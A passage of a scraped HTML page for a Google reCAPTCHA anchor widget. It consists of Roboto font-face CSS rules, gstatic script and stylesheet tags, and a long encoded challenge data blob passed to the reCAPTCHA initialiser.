  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2IGW1V58Yuf-lN4xdcG6qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2IGW1V58Yuf-lN4xdcG6qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2IGW1V58Yuf-lN4xdcG6qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDCn1bDhsKvdMOWd8O6WcK6UnFpw7o2wosGw5hFcsOFw53CqU3DoMODw4PCn8Kcw6DCi8KMw6fCnMOgw7/[base64]/DgMKGw7TDnMKgwpfCoi/CnBrCvnN/[base64]/DnsO8QsKFwrXCgcOzwrpbYMK8wo3CtjbCtMKBwofCoRV7wrZkw6jCrsKCw6DCim3DtjU4wrvChcK6w4IMwrzDiy0ewrHClWxJGMOFLMOnw7l+w6lmw6rCssOKED1mw6xfw7/Co37DkHfDq1HDk0Q+w5lyV8KMQW/DogoCdUYgWcKEwrnCsg5lw4vDoMO7w5zDuktHNXgew7zDomHDtUUvCy5fTsKqwpYEesOMw47DhAsrJsOQwrvClsKic8OfIsOJwphKVMO8HRg4SMOyw7XCtsKhwrFrw6oBX37CghzDv8KAw6DDl8OhIyJBYWo+KVXDjWrCpi/[base64]/UsKrw7xdPQvDnMKUw5bCm8KaQsOBwoA6WhMgQx3CjDzCksObK8KPf1HCmHJZVsKtwoxnw5Z9wrrCsMOUwr3CnsKSOMOgfhnDhMOuwonCq1VNwqs4Q8KTw6ZfYMOBL17DiVTCoiY3DcKleV/DpMKuwrrCmTXDoSrCr8KFW2FLwoTCgCzCimTCtDBSPMKUSMOUN17Dt8KlwpbDusKqdTbCgWUOL8OVG8Owwppiw7zCkcOmLMKzw5TCgzPCsiPCvnEBcMKaSyMMw7rDgilgdMOVwofCo33DtQ88wop6wogVMWPCkFPDqWvDqCHDhF/DnxfCtMOcwoo/w4xYw7TCom10wpNIwoLCkifDuMKTw6DDs8OHW8OYwr9JGRlfwprCqMKGw7kxw7jDq8K6NxHDilXDgEnCgMOUR8Ogw7FBw6pEwo5Yw6s+w69Fw5LDgsKqXsOUwrXCmsK/YcKMZcKdNMKwUsOxw6TCmHFJw6M8wpIOw4XDk0zDl3XCrVvDrUHDoCzCvC4ud0olwovCo03DmsOxEyAqITXDmcKQdHLDgBPDojzCg8OIw5TDqsKZBHTDiR17wosZwqELwrNWwpR/dcOeJ29OLGrDtcK6w6Nxw7MtCsOTw7t0w7TDr17Ch8KBXMKtw4LCmcKSPcKqwqjCjMKNVsO3bcKgw4jDssOqwrESwoAcwq/[base64]/MmfDrlVPw7kJw4UfaUTDlsOIwq9REkDDg8O8aHPCgUoWw6PDnQ/CoR/CuSUYwo3CpA3DgDggFVhFwoHCoQvCt8KCbwZpZsOTGFjCo8O5w7jDpinCmsKrenFNw45ywoBzfXnCpTPDucOUw7E5w4bCjBTDgigiwr3CmSUaFEI+woBywp/[base64]/[base64]/[base64]/DkGslw4HDmcK/w7Ruw7RAQVbDvsKVw5HCjMKjTMOOGsOzwrhjw641SzzDhMKswqnCqANJZG7CqMOOa8KGw4JWwq/CuUZnEsO0MsOqakHDnBEyCkPCuUjDm8Onw4YEZsKxB8K4w4lKRMKaIcO6wrzCu2nCkMKuw5pvSsK2ey8SecOyw6/CscO/w43DgHZ+w59Nwq7Cr2YoNhNjw6fCnjrCnHc+axwuOhRbw5rDowFhIUhLasKIw6Y6w4TCqcKFWcOswp0WPsKVMsKOa0VSw4jDoQPDmMKKwrTCoU/DgH/DpGEVSzJ2b1M6acKQw6Nww49ZNhsqw7vCpyRLw5jCr1lDwrIsCU7Dl2gIw4jCicKqw7pzEWHCjTvDrcKYJsKfwq/DmkUCPsK/w6LDv8KlNjR7wp3CqMOwSsOLwpvDkQHDhFA2fMK2wqLDtMONJMKfwrl7w4sQL1vCh8KubhxheRbClX/CjcKCw5zCosK+w7zDt8OMN8Krwq/DhkfDiwLDh0QkwobDl8KMQ8K9A8KwHFACwqcxwrklcx3DkRd1w43CmQvCngRYwrrDgwDDjQlZw7zDiCUZw683w4vCvxbDtgNsw7jCunpFKFxLXnfDjgQFGsOSU1rDucOjRcOLwodlEsKzwoLCo8Ofw6rCqR7CgWk9ZRc8EF0sw43Dij0Zdg/CtHhGwqjCs8OGw7B2McOBwpXDuGR3BcKuMC/CiyvCuVhuwrvDnsKDbg1Lw4bClCvCtsONYMKJwp41w6YWw6w9DMKiP8O+wonDgcONT3N/[base64]/CjilREHpBwpsLCcOvP8Okw5vConHDnmHDqsKeC8K0TgwNbAQiwrzDhsKTw4bDvkVIbVfCiDoqJMO/WCdyYSHDgXvDowBTw7EcwrcTYMO3wpovw4slw7c8L8OPQG81ODbCsVTDsD4zRSYqXB3Dh8KZw5Ysw77DisOOw45VwrrCtcKMAgZ5wr3CsSfCqnBjVMOWYcKPwoXChMKTw7DCo8O9TlTDjcO8eUfDnz5fVUlOwqh5wqg+w6/Ci8KIwoDCk8KtwqstbjPDqUcnw6PCjsKXcx9Kwp5Zw7lkw7nCksOWw4fDssOwPxFHwq05wq5CZDzCvMKhw6ktwotmwr9rNjfDhsKPBCsNIzfCucK5E8K8wq/[base64]/[base64]/DuwbCs8KjwqIlwpHDhyPDoj1vw7RfYsKIw5zCq2PDnMK6wrTDncODw6lXUsKewo4/FMKIW8KpT8KSwrnDngRfw4dFSEELCUYdR2rCgMK3JzvCscO/dMOZwqHCmCbDmMKkLCwmH8K7ZDUKVsOZMjPDsRINKMKhw5fChcOoKV7DhDjDm8OFw5nCq8KRU8KUw6/[base64]/Clyx2wq7CvRY8w4rDj1ttHsKgXMK5AsKowotJw5HDlMOOdlLCmQzDqxzCum7Dl2LDtkjCtVDCssKBWsKiJsKDOMKiZ17CiGNrw63CvjUEEHszFhPDk1vCoDXCr8Kxah1kwrJ8w6l/w53DmMOKJ2k9w5rCnsKTwp/DpMKVwo/Dk8OZO3zCviMNV8OJw4jDnBwxw61sNDTDtT8vw5/[base64]/DqUdwIQvCg3g0SsKGw78kwqjChgxFwozDrDDDjsO/[base64]/CiGzCihXDmTzDqmPDqsOFw7x/wqlMw6pwaBbCjMOHwoXDlcKlw6LCtVnDpcKfw7MWZQAMwrQfw7k2TxrCrMOYw7gqw7ZbHxbDssK+TMK9dVoswqBKak7Cn8KEwqbDq8OBRkXCugfCp8KtTMK8OsKLw4jCvMOOM2xnw6LCrcKRJMOABG7DviHCp8Oww6MVBlXDqy/Cl8Ofw7jDtWEnS8Otw40Fw6YrwrE8ZAFUOREdw4rDjDIiNsKmwp9pwq5gwofCmMKFw6bCqmk3wq8Lwp0ffEJzwodbwpodwoHCthYKw6DCj8Olw6Z2K8OLQ8O0wqQ/[base64]/wqEUw67ClBc/w4AkbsK8wozCicOyXsOVQ2TCkVINdjo1UCTCiwPCtMKzf0wWwrjDlEpHwr/DocKRw4jCu8OwG1XCpyvCsw3DsHZSIcOZLU06wq3CicOlKMOUHycscsKnw6MIw4PCmMOLWMKjKkfDgkjDvMKSDcOFXsKEw5gBwqPCkiskGcKLw6BKw5pcwq5ZwoQPw5ERwqLDpcKoWHPDi35/SnvCs1HCmgdqYiNAwq8Iw7HClsO4wqIuSMKcC1U6HMOFFMKWdsKuwoFEwrUGRsORLk1swofCucO8wp3DsBxQREXCv0ZjOMKlanHCjXfDm3nCusKcKsOEw53CrcOeWsO9W3/ClMOEwpgkw7cKSMO4wovDqhnCtsKgSCVJwooDwpnClQbDrATCojZQwrVOZBnCncOGw6fDj8K6ZMKvwqPCoCDCizdZX1nCuSsBdRh5wpHCgMKFD8K0w60aw5fCqVHCkcOyFGnCnsOOwrPCvEcIw7Zfw6nCnmbDjcKLwoINwrkgKi/DjQ/Cu8OGw7R6w7jCu8KdwpjCp8KuJClhwpDDqQxPGzTCg8OsKcKlD8K3wpoLXsKEA8OOwpIwLQ1nHhgjwpvDrGPDpkoKN8OXUEPDs8K4JUjDt8KYNMOLw419GlLChQ1pdTjDhTM0wrFtwr/DjzcTw6wwdcKyTHosGMOtwo4AwqNwaTdPGsObw5QoYMKZesKKP8OYdTzDvMONw4V4wrbDssOTw7TDtcO8FTzDv8KVFsOjCMKvCHrDlA/[base64]/CrifDi2MLwrtNwo9rw5HCtyHDkiDCj8ORSU/CoXLDmsKdJ8K5GAtiFXrDpWQxwpbCpsKpw6TCkcK9wofDqzrDnjbDjXDCkT/Dp8KmYcK3wo0Gwr59d0t5woDCq29dw4wsB0RMw451C8KnOSbCh1Jiwo0pTMK/[base64]/[base64]/CmcKQbznDqVJYw4jCtC/DijFbCV/CjTUPSAJJHcKuw6/DuivDm8ONQ2wpwpQjwrTCqk4mPMOeNkbDkHUGw4/CkmgCTcOqw5LCnQcWcGjCrcODb2oscC/[base64]/CgMODUmJvWMKAw4XDqSzDliHCpB3CscKxDD9BAkUfQkpMw5EOw512wrTCuMKswoVHw7/DkAbCpXPDrCoUCMK2NDQLC8KoOMKrwovCvMK2RVRQw5fDtsKPwrRnw6/DqMK+FG7Co8KORDHCn28jwo1WXcKXJxVJw4IDwr88wpzDiz/CvSd4w4/DocKSw7QVfcOkwqLChcK9w6PDpATCqydLDg3CvcO2Tj8awoNVwp9ww7vDhAl9OsOKTlQeWEHCiMKUwq3Drk1kwokKA005HBRZw4d0Jhk2w7p0w5UPXz5pwrDDgMKMwrDCmsOdwqFpF8KqwofCncKFFwXDqHHCvsOmI8OLdMOnw6DDqsKmeAsAX13Cnw18M8OhasK/YmAjVDUQwrp0w7vCicK6eCc/C8OEwo/Dh8OGMcOpwpnDnsKFHX/Dj29Ww6MmIQlHw6hww7LDocKAE8KaVSAlScKBwpcGT0lIH0DDtsOcw4IMw6LCkx/[base64]/w4JZwqHCsjjClMKfw7vCgkTDhcO8NMOIBsOvYDTCpcKFZsKcNHVbw6lLwqbDrhfDo8KFw7V0wplVfSxSwrvDlMKow6HDksOHwozDnMKZwqgVw5lUGcKgSsOQw7/[base64]/CkMO6M2DDicONwrMwwqw3w4xTw4PCt8KFQsOdw4rDmErDrGfCi8KQNsKuOy04w6/[base64]/[base64]/CqQ/[base64]/Cg8KSwrU0DnvCuDrCtsKDJMOuCMOxEMK2wrhGBMK0MgMEYXTDrD/[base64]/K8OBw5Bzwp3Ck8KkwqfCpFHDosOoYMKrwrTDm8OEecO4wq7Cj2bDiMOVT2TDomMZR8OewpjCv8KPdgpnw4oewrJoMn06ZsOtwpfCv8KjwrLCkAjCvMOlw6lmABrCmsKsasK+wojClDYxwqHDlMOowr8zXcOxwp9FasKHHinCocK4LATDnRDCsSzDiRHDvMO/w4s/wpnDtkljAGQDw6vDimLDkjJBGh47CMO6esKQQ0zDmcO5EGE6fR/DrhzDs8O/w6Z2wonDtcKbw6g1w5UcwrnCtCDDssOfaAHChALCsi0Iw5rDiMKAw45LYMKJw5/CrGQ6w7bCmMKJw4UJw4XCsztIL8OHXzjCj8KJOcOVw6Ubw70zByfDosKPLTHCj3lPwrIeaMOrwrvDn3nClsKLwrBIw7zDmTYfwrMCw5HDlj/DgXTDp8KCw73CjTnDtsO4wqHDtMKewoshw6vCtyhXChFQw7xHUcKYTsKBL8OxwpJzfS/ChVnCqAvDt8Krd0fDkcOlw7vCoQlDwr7CusKuOgPColRwXsKQPwnDs1g2IglpJ8O5fHUpVBbDrEXDqRTDjMKzw57CqsOIPcKfam3DjcKJOXteNMKxw65bIAfDn0ZKL8KWw5nCiMK/fcKNwp/DsVnDpsKuwrsJw43Do3fDhcOzw5YfwoUtwrzCmMKDO8KewpFkwpTDkkjCsyFnw4/DrjrCiTbDvMO1E8OpYMOZFmVMwo1nwqgNwpbDnSFAUwgLwqpJIsKrPE4gwrjCnU4JGyvCnMOKcMO5wrsaw7bDg8OJTcOHw6bDn8K/TirCgMKrTsOrwqTDsFNqwrltw4/DisK7PwkSwonDkGY9w4vDuV/Dnk8mTlXCs8KMw7XCgWlTw4zChMKMK0MawrLDpTEOwqzClH09w5XCr8KmUMKZw61sw5k2bsO0Mj3DrcK9XcOcWS/DmV9zD1RbEXzDvGBDMXfDrMODIhYVwoNawrUlK1N2MsOMwrrCrBbCl8KiRRLCo8O1Lnkzw4hTw6F5DcKTV8O0wp8nwqnCj8O9w4Ytwq5lwpsVIX/DtlDClMOUFxR8wqPCpWnCnMOAwqErAsKSw7rClXx2SsKGAX/[base64]/CqgHDksOEwo3DpmHCnGPDh8ONwqbDpcKcc8ORwp0uIUcIcW/CqGbDolsDw43DuMOsAQI9IsKGwofCvF/[base64]/ClUAQGMKmw77Cu1HDkzrCucKFw6xNwrB2KFFAwrvDqsK6w7/CjTF6w4zCusK4wqhYbmJqwqjCvkHCvz5Jw6fDvyrDtBlTw6LDuAXCkUENw5bCoS3Dv8OtLsOxB8KdwobDrD/ClMObI8OIdktLwqjDn3fCh8KIwprDgsKERcOnwozDuGdmMMKCw6DCocKBDsOkw4DCjcKYFMKKwrMnw4xlM2s8GcOrFMKXwrVxwpwkwrJLY0weDUzDhTbDu8KGwpYfwq0QwqbDhHtFBFfDlEUzEcOzEn52UMKAA8Kmwp/DhsOlw4fDk3wqaMOvw5PDt8KyWVTCghYRw53DosOeGMOVA0oDwoHDoWUmBywDw691wrsGG8OwNsKpGhLDqcKEJl7DiMOuDmvDg8O8FT1OFzYCI8KPwpoVTylxwpAiNwDCiwsWLTpmVH4RYyfDqcOZwqHCqcOra8OMG2zCvGTCiMKlX8Oiw7zDpTAgHxI/w5rCm8O5U0zDv8Kfw5tRa8OIwqBBwqjCgiDCsMOPeyh2MxAFTcOJQ2AUw5jCqybDtFjDk2zCjMKQw4/DhjJ8ZQ4BwozDp2NIwqxUw68PKMO4aiDDucKfQMKUw6pcMsO0w53CvsKMHhXCosKdw41zwrjDvsOgRll3LsKYwpHDjMKFwpgAeVlLHBRHwonCtsOywr/DksK5CcOMN8Okw4fDt8Odfncfw6hdw70qcxVVw5/CogzDgSZAUcOvw6VXPUsxw6bCv8KDOGLDjXMWVWZaZsKeScKiwpzDgsOCw4QfOcOMwoXDqsOqwrM3bWp/WsKow6VlBMK0HR3DpG3CqHJKfMOww6XCnXInNE8+wovDpgMQw6nDjFsZSF1eNMOxCHdow6vCiTjCrsKcecKjw67CjGdQw7tnU18WfXPCiMOZw5d+wpDDgcOROFRoQ8KPcCDCnm7DtMOXQEBXJUXCqsKCHjElUQAWw5M9w7vDqjXDksOQWMO/fWjDlMOGNXfDkMKHADg4w5nCuQHDncODw5XCn8K3wo0qw4fDv8OReCLDrmXDj34uwowww5rCvGpNw7PCvTfCkgRrw43Dlz4KMcOTw4jCvCXDhydFwoY6w7DClsOMw4JLPV5wZcKZAMKjDsO8wrlDw6/CssKWw4A8IgIHN8K7CggxFFUewqfCiBnCmjhVbTAkw67CkjxFw5/DjnJcw4rDnzjDq8KnJ8K6VXYmw7/[base64]/[base64]/DjRhTGMKdwpHDpcOIwpjCq8K4MSbCsUzCtMOZNMOYw7VkbWkCaF/Dj0dmwq3Du29lfsOPwo7CicOMfjwbw6gEwr7DvALDhEEEw5U5esOBCD9/[base64]/DnTszwoUWw7zCicKHen3Ds8OlE2XDh8O/ZsKYXT/CsgF9w51pwpDCoiIME8OPPDsewoIfSMKlwozDqFvCvB/DuiTCmMOdwrXDksKeW8KFakAAw4ddaRFAF8K5PU7DpMKLVcKlw4YRRDzDrTF4WmTDhcORw7AsF8OOaXRcw7wPw4MNwrFLw7/CkWrCs8KtJwklcsOgesOQV8ODYFR5wprDg2Qtw4EvGjfCn8O9wqMEVVQsw7gmwp7DksKFL8KQGhI1ZE3CnsKbTsKmVcOCbSgoGkrDi8KgT8Ohw5LDky7DlSNceXfDtj8gfG4aw5/DjGnDtRPCsEDCiMO8w4jDs8OIP8KjAcO8wo4xR3pAecKAw5nCocK3fsOmLVxydsOfw65Mw5bDrDhgwovDtcO3w6QtwrR9w4DCiQTDmgbDl0DCt8KjYcOWSFBgw5LDnV7DnBktc13Cnn/Co8OIwqrCsMOWf0w/wprDn8K1Mm/DkMK5wqpOw7NgJsK+AcOxNcO2wohQT8OJw493w4bDskZSFxFPAcOnwppfMMOQXiMsKm4iUsKyacO2wqEEw44DwoxbJsOdNsKJP8OnX1rCugNDw45hw6/CscKDejlJeMKnwrE2MXnCsnDCpy3Dpj5DJCHCuCU9e8O4LsKhYVrCg8O9wqnCt1vDs8OCw5x/aBpNwp9qw5zDu2tpw4zDvEEXUQzDsMKJAgdFw755wpk+w4XCoxRlwojDvsK2Pyo1Bw9+w5UiworDoyAPScOQeDwow4XCl8OXQsOJFF7CmcOzJMKhwp3CrMOmDDB4Vm0Iw77Cgz0dwq7CsMOMw7nCkcKLWX/[base64]/Cqz3DqWM+SsOtMk0bH2TDpicHeWAuw6jCoMOmVypiUyfDtcKYwqQoBTQFZh/CuMOxw5/DpsK1w7jCnxHDmMODw6/DiF5ww5zDt8OcwrfCkMKWeF3DjsK7wrpPw6pmwrrDlcO6w5htw5h8KQ8YFcOyEnHDoCDCmsOhb8O6OcKZw47DmMO+D8ORw5RkJ8ONDV/[base64]/[base64]/Dj251w5luUcK+wqAYIUMew4Mob8K2wqVFY8OQw6bDgsOxw4JcwqcIwronbEQQa8OfwpEoQMKzwr3Dq8OZw4VDLMKyJ0sKwow7Y8K3w6zDjCkPwpPCqkAAwoEgwp7DncOWwpvCrMKGw5HDh25uwqrCshJvLzzCuMK2w5ciMExpEUfCixnCnE5QwpBmwprDumAbwrbChh/DnXnCpsKSYy7Du0vDnzc+bBnChsKpUWpow4TDv3LDrgXDvnRxwojDvsOiwoPDpi1Bw4slaMOyCcO2woLCtcOOD8O7QsOFw5fCt8K3O8OeEcKOL8K0woXCoMK7w4YLw53DoXBgw5BewrhHw5QbwqbCnRDDgiLCkcOTw6/[base64]/DjcKaw6cjw6PCn2jCox3DmsK5DTURa8KocsK2wqXDjMKffMOJKRNxMXgJwqzCiDHCmMOhw6jCncOHe8KdGSLCkxFWwobCm8O8w7TDmcKIO2nChAIbw43CmcOCw6crdS/CrnUaw6NLwqTDrgRCO8OwbDjDmcKzwohXWwEta8K+wrYpwoHCh8KRwpciwpHDmwQrw6tmGMOJQcOawrllw4TDucKEwqjCvG1YJzPDqnJ0PsOQw5/CsmAvC8OxFMOiwonCpjhBMQnClcKwOyDDnBsJFsKfw4PDhcKnMG3DiUDDgsKkDcKsWj7DmcOEM8OewovDvQEXwoHChMOAeMKgMMOPwqzCnBpLSTPDth/CtTFpw7obw7nCkMKoQMKtbcKAwptWKjNuwrfClMO5w6PDocOOw7I/GEQbCMOpdcKxwrsYLVBkw6tGwqDDmsOqw5ZtwrzDlgo9wqHCmR5Iw4HDqcOlL0DDvcOIwoxTw5/DtxzCtFrDpsOGw4lVwr3DkWLDm8OVwos6WcOMCGrDksOKwoJfOcK4ZcK/[base64]/Co8K/w7DCtCYvw57Ctg5jQMOuw71lFsKILh0eXMOEwoPDgcOyw7XDpE/CnsKrwpTDv1XDnFLCqjHDjcKwBGHDuijCnS3Crgd9wpFowpVkwpzCjyY/woTCon5cw6XCo0nClUXDh0fDscKMw7Jow73DhsOXSRTChmXCgip6LyXDoMOlwonDo8ObBcKnwqohwrrDiWMhwoDDpiREWMK4wprCn8KKR8OHwrkswp/CjcO6SsKIw67CuRPCtcO5B1R4UgVTw4jChjHCrMKSwrJQw6HCpcK9wpvCm8KFw4w3DiAkwrokwpdfISAob8KsCVbCvRt5WcOZw6I1wrpRwqPClyLCqsKgHFDDgsKRwpR2w6AMLsOJwqXDu1ZpEMOWwo5uaF/ChAR0w53Dmw3DlsKZKcKsCsKsNcOrw4QbwrvCncOAJ8O8wo/Cn8KNfisxw5wIwovDnsO5ZcOUwqt7wrnDh8KAwqcMfFzCnMKmUsOeM8OAQE1dw4N1VW8ZwqzDgcKDwoRGXcOiIMOLL8O7wq7DlynCjiB1woHDh8OiwpXCrDzComVew6ksfDvCmgtQV8KcwohTw6HChsOOYAkaLsOhI8OXwrnDr8KVw4jCqcO8CSHDhcOBW8Kpw5fDsQ/CoMKwD1UJwrwTwrTDgsKpw6AvPsKLaFDDqcKww4rCtXnDncOxdcODwoBHKQUAJCxRNxZ3wrjDmMKyfEhKw6TDihcIwrozasOwwp3DncKGw7XDqxssXnkeVi5RCWJrw6HDmXwNB8KIw4Qyw4fDuwtUWcONE8K3UcOGwp/CksKGBGd0Vi/DoUsTbcOdJXXCrTA5wpX